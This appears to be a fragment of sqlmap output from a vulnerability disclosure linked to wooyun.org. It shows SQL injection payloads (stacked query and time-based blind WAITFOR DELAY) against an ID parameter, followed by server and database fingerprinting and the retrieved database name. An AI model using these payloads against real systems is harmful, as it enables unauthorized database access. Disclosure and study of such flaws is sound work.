 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=3056;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=3056 WAITFOR DELAY '0:0:5'
---
[17:25:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[17:25:31] [INFO] fetching current database
[17:25:31] [INFO] retrieved: Nong
current database:    'Nong'
www.wooyun.org